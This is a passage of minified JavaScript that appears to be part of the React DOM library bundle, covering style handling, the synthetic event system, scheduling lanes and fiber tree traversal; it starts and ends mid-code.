e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(jr=jr||document.createElement("div"),jr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=jr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Wn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var On={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Wd=["Webkit","ms","Moz","O"];Object.keys(On).forEach(function(e){Wd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),On[t]=On[e]})});function iu(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||On.hasOwnProperty(e)&&On[e]?(""+t).trim():t+"px"}function ou(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=iu(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var Qd=H({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Es(e,t){if(t){if(Qd[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(N(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(N(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(N(61))}if(t.style!=null&&typeof t.style!="object")throw Error(N(62))}}function Cs(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var bs=null;function Ei(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Ps=null,rn=null,ln=null;function So(e){if(e=pr(e)){if(typeof Ps!="function")throw Error(N(280));var t=e.stateNode;t&&(t=Cl(t),Ps(e.stateNode,e.type,t))}}function au(e){rn?ln?ln.push(e):ln=[e]:rn=e}function uu(){if(rn){var e=rn,t=ln;if(ln=rn=null,So(e),t)for(e=0;e<t.length;e++)So(t[e])}}function cu(e,t){return e(t)}function du(){}var Ql=!1;function pu(e,t,n){if(Ql)return e(t,n);Ql=!0;try{return cu(e,t,n)}finally{Ql=!1,(rn!==null||ln!==null)&&(du(),uu())}}function Qn(e,t){var n=e.stateNode;if(n===null)return null;var r=Cl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(N(231,t,typeof n));return n}var Ls=!1;if(Xe)try{var Sn={};Object.defineProperty(Sn,"passive",{get:function(){Ls=!0}}),window.addEventListener("test",Sn,Sn),window.removeEventListener("test",Sn,Sn)}catch{Ls=!1}function Kd(e,t,n,r,l,i,o,a,u){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(d){this.onError(d)}}var In=!1,Gr=null,Xr=!1,_s=null,Gd={onError:function(e){In=!0,Gr=e}};function Xd(e,t,n,r,l,i,o,a,u){In=!1,Gr=null,Kd.apply(Gd,arguments)}function Yd(e,t,n,r,l,i,o,a,u){if(Xd.apply(this,arguments),In){if(In){var c=Gr;In=!1,Gr=null}else throw Error(N(198));Xr||(Xr=!0,_s=c)}}function Vt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function fu(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Eo(e){if(Vt(e)!==e)throw Error(N(188))}function Zd(e){var t=e.alternate;if(!t){if(t=Vt(e),t===null)throw Error(N(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var i=l.alternate;if(i===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===i.child){for(i=l.child;i;){if(i===n)return Eo(l),e;if(i===r)return Eo(l),t;i=i.sibling}throw Error(N(188))}if(n.return!==r.return)n=l,r=i;else{for(var o=!1,a=l.child;a;){if(a===n){o=!0,n=l,r=i;break}if(a===r){o=!0,r=l,n=i;break}a=a.sibling}if(!o){for(a=i.child;a;){if(a===n){o=!0,n=i,r=l;break}if(a===r){o=!0,r=i,n=l;break}a=a.sibling}if(!o)throw Error(N(189))}}if(n.alternate!==r)throw Error(N(190))}if(n.tag!==3)throw Error(N(188));return n.stateNode.current===n?e:t}function hu(e){return e=Zd(e),e!==null?mu(e):null}function mu(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=mu(e);if(t!==null)return t;e=e.sibling}return null}var xu=je.unstable_scheduleCallback,Co=je.unstable_cancelCallback,Jd=je.unstable_shouldYield,qd=je.unstable_requestPaint,G=je.unstable_now,ep=je.unstable_getCurrentPriorityLevel,Ci=je.unstable_ImmediatePriority,gu=je.unstable_UserBlockingPriority,Yr=je.unstable_NormalPriority,tp=je.unstable_LowPriority,vu=je.unstable_IdlePriority,Nl=null,Ve=null;function np(e){if(Ve&&typeof Ve.onCommitFiberRoot=="function")try{Ve.onCommitFiberRoot(Nl,e,void 0,(e.current.flags&128)===128)}catch{}}var Oe=Math.clz32?Math.clz32:sp,rp=Math.log,lp=Math.LN2;function sp(e){return e>>>=0,e===0?32:31-(rp(e)/lp|0)|0}var Nr=64,kr=4194304;function Rn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Zr(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,i=e.pingedLanes,o=n&268435455;if(o!==0){var a=o&~l;a!==0?r=Rn(a):(i&=o,i!==0&&(r=Rn(i)))}else o=n&~l,o!==0?r=Rn(o):i!==0&&(r=Rn(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,i=t&-t,l>=i||l===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Oe(t),l=1<<n,r|=e[n],t&=~l;return r}function ip(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function op(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,i=e.pendingLanes;0<i;){var o=31-Oe(i),a=1<<o,u=l[o];u===-1?(!(a&n)||a&r)&&(l[o]=ip(a,t)):u<=t&&(e.expiredLanes|=a),i&=~a}}function zs(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function yu(){var e=Nr;return Nr<<=1,!(Nr&4194240)&&(Nr=64),e}function Kl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function cr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Oe(t),e[t]=n}function ap(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-Oe(n),i=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~i}}function bi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Oe(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var D=0;function wu(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var ju,Pi,Nu,ku,Su,Ms=!1,Sr=[],at=null,ut=null,ct=null,Kn=new Map,Gn=new Map,rt=[],up="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function bo(e,t){switch(e){case"focusin":case"focusout":at=null;break;case"dragenter":case"dragleave":ut=null;break;case"mouseover":case"mouseout":ct=null;break;case"pointerover":case"pointerout":Kn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Gn.delete(t.pointerId)}}function En(e,t,n,r,l,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[l]},t!==null&&(t=pr(t),t!==null&&Pi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function cp(e,t,n,r,l){switch(t){case"focusin":return at=En(at,e,t,n,r,l),!0;case"dragenter":return ut=En(ut,e,t,n,r,l),!0;case"mouseover":return ct=En(ct,e,t,n,r,l),!0;case"pointerover":var i=l.pointerId;return Kn.set(i,En(Kn.get(i)||null,e,t,n,r,l)),!0;case"gotpointercapture":return i=l.pointerId,Gn.set(i,En(Gn.get(i)||null,e,t,n,r,l)),!0}return!1}function Eu(e){var t=Lt(e.target);if(t!==null){var n=Vt(t);if(n!==null){if(t=n.tag,t===13){if(t=fu(n),t!==null){e.blockedOn=t,Su(e.priority,function(){Nu(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Dr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Rs(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);bs=r,n.target.dispatchEvent(r),bs=null}else return t=pr(n),t!==null&&Pi(t),e.blockedOn=n,!1;t.shift()}return!0}function Po(e,t,n){Dr(e)&&n.delete(t)}function dp(){Ms=!1,at!==null&&Dr(at)&&(at=null),ut!==null&&Dr(ut)&&(ut=null),ct!==null&&Dr(ct)&&(ct=null),Kn.forEach(Po),Gn.forEach(Po)}function Cn(e,t){e.blockedOn===t&&(e.blockedOn=null,Ms||(Ms=!0,je.unstable_scheduleCallback(je.unstable_NormalPriority,dp)))}function Xn(e){function t(l){return Cn(l,e)}if(0<Sr.length){Cn(Sr[0],e);for(var n=1;n<Sr.length;n++){var r=Sr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(at!==null&&Cn(at,e),ut!==null&&Cn(ut,e),ct!==null&&Cn(ct,e),Kn.forEach(t),Gn.forEach(t),n=0;n<rt.length;n++)r=rt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<rt.length&&(n=rt[0],n.blockedOn===null);)Eu(n),n.blockedOn===null&&rt.shift()}var sn=qe.ReactCurrentBatchConfig,Jr=!0;function pp(e,t,n,r){var l=D,i=sn.transition;sn.transition=null;try{D=1,Li(e,t,n,r)}finally{D=l,sn.transition=i}}function fp(e,t,n,r){var l=D,i=sn.transition;sn.transition=null;try{D=4,Li(e,t,n,r)}finally{D=l,sn.transition=i}}function Li(e,t,n,r){if(Jr){var l=Rs(e,t,n,r);if(l===null)rs(e,t,r,qr,n),bo(e,r);else if(cp(l,e,t,n,r))r.stopPropagation();else if(bo(e,r),t&4&&-1<up.indexOf(e)){for(;l!==null;){var i=pr(l);if(i!==null&&ju(i),i=Rs(e,t,n,r),i===null&&rs(e,t,r,qr,n),i===l)break;l=i}l!==null&&r.stopPropagation()}else rs(e,t,r,null,n)}}var qr=null;function Rs(e,t,n,r){if(qr=null,e=Ei(r),e=Lt(e),e!==null)if(t=Vt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=fu(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return qr=e,null}function Cu(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(ep()){case Ci:return 1;case gu:return 4;case Yr:case tp:return 16;case vu:return 536870912;default:return 16}default:return 16}}var st=null,_i=null,Fr=null;function bu(){if(Fr)return Fr;var e,t=_i,n=t.length,r,l="value"in st?st.value:st.textContent,i=l.length;for(e=0;e<n&&t[e]===l[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===l[i-r];r++);return Fr=l.slice(e,1<r?1-r:void 0)}function Ur(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Er(){return!0}function Lo(){return!1}function ke(e){function t(n,r,l,i,o){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(i):i[a]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Er:Lo,this.isPropagationStopped=Lo,this}return H(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Er)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Er)},persist:function(){},isPersistent:Er}),t}var vn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},zi=ke(vn),dr=H({},vn,{view:0,detail:0}),hp=ke(dr),Gl,Xl,bn,kl=H({},dr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Mi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==bn&&(bn&&e.type==="mousemove"?(Gl=e.screenX-bn.screenX,Xl=e.screenY-bn.screenY):Xl=Gl=0,bn=e),Gl)},movementY:function(e){return"movementY"in e?e.movementY:Xl}}),_o=ke(kl),mp=H({},kl,{dataTransfer:0}),xp=ke(mp),gp=H({},dr,{relatedTarget:0}),Yl=ke(gp),vp=H({},vn,{animationName:0,elapsedTime:0,pseudoElement:0}),yp=ke(vp),wp=H({},vn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),jp=ke(wp),Np=H({},vn,{data:0}),zo=ke(Np),kp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Sp={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Ep={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Cp(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Ep[e])?!!t[e]:!1}function Mi(){return Cp}var bp=H({},dr,{key:function(e){if(e.key){var t=kp[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Ur(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Sp[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Mi,charCode:function(e){return e.type==="keypress"?Ur(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Ur(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Pp=ke(bp),Lp=H({},kl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Mo=ke(Lp),_p=H({},dr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Mi}),zp=ke(_p),Mp=H({},vn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Rp=ke(Mp),Tp=H({},kl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Op=ke(Tp),Ip=[9,13,27,32],Ri=Xe&&"CompositionEvent"in window,Dn=null;Xe&&"documentMode"in document&&(Dn=document.documentMode);var Dp=Xe&&"TextEvent"in window&&!Dn,Pu=Xe&&(!Ri||Dn&&8<Dn&&11>=Dn),Ro=" ",To=!1;function Lu(e,t){switch(e){case"keyup":return Ip.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function _u(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Qt=!1;function Fp(e,t){switch(e){case"compositionend":return _u(t);case"keypress":return t.which!==32?null:(To=!0,Ro);case"textInput":return e=t.data,e===Ro&&To?null:e;default:return null}}function Up(e,t){if(Qt)return e==="compositionend"||!Ri&&Lu(e,t)?(e=bu(),Fr=_i=st=null,Qt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Pu&&t.locale!=="ko"?null:t.data;default:return null}}var $p={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Oo(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!$p[e.type]:t==="textarea"}function zu(e,t,n,r){au(r),t=el(t,"onChange"),0<t.length&&(n=new zi("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Fn=null,Yn=null;function Vp(e){Bu(e,0)}function Sl(e){var t=Xt(e);if(tu(t))return e}function Bp(e,t){if(e==="change")return t}var Mu=!1;if(Xe){var Zl;if(Xe){var Jl="oninput"in document;if(!Jl){var Io=document.createElement("div");Io.setAttribute("oninput","return;"),Jl=typeof Io.oninput=="function"}Zl=Jl}else Zl=!1;Mu=Zl&&(!document.documentMode||9<document.documentMode)}function Do(){Fn&&(Fn.detachEvent("onpropertychange",Ru),Yn=Fn=null)}function Ru(e){if(e.propertyName==="value"&&Sl(Yn)){var t=[];zu(t,Yn,e,Ei(e)),pu(Vp,t)}}function Ap(e,t,n){e==="focusin"?(Do(),Fn=t,Yn=n,Fn.attachEvent("onpropertychange",Ru)):e==="focusout"&&Do()}function Hp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Sl(Yn)}function Wp(e,t){if(e==="click")return Sl(t)}function Qp(e,t){if(e==="input"||e==="change")return Sl(t)}function Kp(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var De=typeof Object.is=="function"?Object.is:Kp;function Zn(e,t){if(De(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!ms.call(t,l)||!De(e[l],t[l]))return!1}return!0}function Fo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Uo(e,t){var n=Fo(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Fo(n)}}function Tu(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Tu(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Ou(){for(var e=window,t=Kr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Kr(e.document)}return t}function Ti(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Gp(e){var t=Ou(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Tu(n.ownerDocument.documentElement,n)){if(r!==null&&Ti(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,i=Math.min(r.start,l);r=r.end===void 0?i:Math.min(r.end,l),!e.extend&&i>r&&(l=r,r=i,i=l),l=Uo(n,i);var o=Uo(n,r);l&&o&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Xp=Xe&&"documentMode"in document&&11>=document.documentMode,Kt=null,Ts=null,Un=null,Os=!1;function $o(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Os||Kt==null||Kt!==Kr(r)||(r=Kt,"selectionStart"in r&&Ti(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Un&&Zn(Un,r)||(Un=r,r=el(Ts,"onSelect"),0<r.length&&(t=new zi("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Kt)))}function Cr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Gt={animationend:Cr("Animation","AnimationEnd"),animationiteration:Cr("Animation","AnimationIteration"),animationstart:Cr("Animation","AnimationStart"),transitionend:Cr("Transition","TransitionEnd")},ql={},Iu={};Xe&&(Iu=document.createElement("div").style,"AnimationEvent"in window||(delete Gt.animationend.animation,delete Gt.animationiteration.animation,delete Gt.animationstart.animation),"TransitionEvent"in window||delete Gt.transitionend.transition);function El(e){if(ql[e])return ql[e];if(!Gt[e])return e;var t=Gt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Iu)return ql[e]=t[n];return e}var Du=El("animationend"),Fu=El("animationiteration"),Uu=El("animationstart"),$u=El("transitionend"),Vu=new Map,Vo="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function jt(e,t){Vu.set(e,t),$t(t,[e])}for(var es=0;es<Vo.length;es++){var ts=Vo[es],Yp=ts.toLowerCase(),Zp=ts[0].toUpperCase()+ts.slice(1);jt(Yp,"on"+Zp)}jt(Du,"onAnimationEnd");jt(Fu,"onAnimationIteration");jt(Uu,"onAnimationStart");jt("dblclick","onDoubleClick");jt("focusin","onFocus");jt("focusout","onBlur");jt($u,"onTransitionEnd");un("onMouseEnter",["mouseout","mouseover"]);un("onMouseLeave",["mouseout","mouseover"]);un("onPointerEnter",["pointerout","pointerover"]);un("onPointerLeave",["pointerout","pointerover"]);$t("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));$t("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));$t("onBeforeInput",["compositionend","keypress","textInput","paste"]);$t("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Tn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Jp=new Set("cancel close invalid load scroll toggle".split(" ").concat(Tn));function Bo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Yd(r,t,void 0,e),e.currentTarget=null}function Bu(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var a=r[o],u=a.instance,c=a.currentTarget;if(a=a.listener,u!==i&&l.isPropagationStopped())break e;Bo(l,a,c),i=u}else for(o=0;o<r.length;o++){if(a=r[o],u=a.instance,c=a.currentTarget,a=a.listener,u!==i&&l.isPropagationStopped())break e;Bo(l,a,c),i=u}}}if(Xr)throw e=_s,Xr=!1,_s=null,e}function U(e,t){var n=t[$s];n===void 0&&(n=t[$s]=new Set);var r=e+"__bubble";n.has(r)||(Au(t,e,2,!1),n.add(r))}function ns(e,t,n){var r=0;t&&(r|=4),Au(n,e,r,t)}var br="_reactListening"+Math.random().toString(36).slice(2);function Jn(e){if(!e[br]){e[br]=!0,Ya.forEach(function(n){n!=="selectionchange"&&(Jp.has(n)||ns(n,!1,e),ns(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[br]||(t[br]=!0,ns("selectionchange",!1,t))}}function Au(e,t,n,r){switch(Cu(t)){case 1:var l=pp;break;case 4:l=fp;break;default:l=Li}n=l.bind(null,t,n,e),l=void 0,!Ls||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function rs(e,t,n,r,l){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var 